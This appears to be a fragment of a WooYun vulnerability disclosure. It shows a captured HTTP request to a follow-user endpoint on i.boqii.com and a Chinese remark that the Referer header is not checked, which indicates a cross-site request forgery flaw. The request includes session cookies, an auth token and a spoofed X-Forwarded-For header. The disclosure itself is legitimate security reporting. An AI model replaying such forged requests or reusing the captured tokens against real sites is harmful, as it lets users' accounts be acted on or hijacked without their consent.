 GET /UcRelation/addCareOne/bUid/1517174 HTTP/1.1
Host: i.boqii.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
没有验证referer
Referer: http://i.boqii.com/fans/u/1328680
Cookie: PHPSESSID=651f0e112a9fcd7f5dcddc8237075e7a; __utma=137717295.732505558.1432545409.1432545409.1432545409.1;
__utmb=137717295.39.10.1432545409; __utmc=137717295;
__utmz=137717295.1432545409.1.1.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/corps/page/35;
lr_referer=http%3A%2F%2Fwww.boqii.com%2F; boqii_auth=xMP%2BJPYBBkkroDzguim0Vs8WN9mUpQmYmkf1Gkb2W6%2BjfWqS3yqXIQDnD3vDWTjhWLQ;
boqii_logtime=1432547082; boqii_cookietime=0; fids=68; cityId=31; boqisv=b1qx1x3x5hhda123.11.71.31; __utmt=1
X-Forwarded-For: 1111111111
Connection: keep-alive
www.wooyun.org